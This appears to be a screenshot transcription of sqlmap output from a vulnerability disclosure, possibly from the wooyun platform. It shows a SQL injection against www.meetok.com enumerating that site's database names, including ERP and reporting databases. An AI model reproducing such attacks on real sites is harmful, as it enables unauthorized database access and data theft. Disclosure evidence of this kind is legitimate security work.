 管理员: C:\Windows\system32\cmd.exe
[17:18:50] [INFO] retrieved: HHG
[17:18:51] [INFO] retrieved: KJ_FX_Web
[17:18:51] [INFO] retrieved: master
[17:18:51] [INFO] retrieved: hmb2c
[17:18:51] [INFO] retrieved: JQG
[17:18:51] [INFO] retrieved: meetok_com
[17:18:51] [INFO] retrieved: model
[17:18:51] [INFO] retrieved: ReportServerTempDB
[17:18:51] [INFO] retrieved: msdb
[17:18:51] [INFO] retrieved: ReportServer
[17:18:51] [INFO] retrieved: tempdb
[17:18:51] [INFO] retrieved: TititaTuan_ERP
[17:18:51] [INFO] retrieved: Test
[17:18:51] [INFO] retrieved: TititaTuan_ERP
[17:19:20] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
going to retry the request
[17:19:22] [INFO] retrieved: NBSX
available databases [14]:
[*] HHG
[*] hmb2c
[*] JQG
[*] KJ_FX_Web
[*] master
[*] meetok_com
[*] model
[*] msdb
[*] NBSX
[*] ReportServer
[*] ReportServerTempDB
[*] tempdb
[*] Test
[*] TititaTuan_ERP
[17:19:22] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.meetok.com'
[*] shutting down at 17:19:22
www.wooyun.org